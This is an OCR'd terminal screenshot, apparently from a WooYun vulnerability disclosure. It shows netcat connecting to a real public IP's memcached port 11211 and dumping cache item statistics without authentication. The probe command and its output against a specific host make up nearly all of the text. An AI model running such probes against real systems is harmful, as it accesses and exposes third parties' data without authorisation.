 root@kali:~# nc -vv 113.106.92.93 11211
113.106.92.93: inverse host lookup failed: Unknown server error : Connection tim
ed out
(UNKNOWN) [113.106.92.93] 11211 (?) open
stats items
STAT items:2:number 11224
STAT items:2:age 13851
STAT items:2:evicted 0
STAT items:2:evicted_nonzero 0
STAT items:2:evicted_time 0
STAT items:2:outofmemory 0
STAT items:2:tailrepairs 0
STAT items:3:number 15737
STAT items:3:age 20834
STAT items:3:evicted 0
STAT items:3:evicted_nonzero 0
STAT items:3:evicted_time 0
STAT items:3:outofmemory 0
STAT items:3:tailrepairs 0
STAT items:4:number 1
STAT items:4:age 1383268
STAT items:4:evicted 0
STAT items:4:evicted_nonzero 0
KALI LINUX™
www.wooyun.org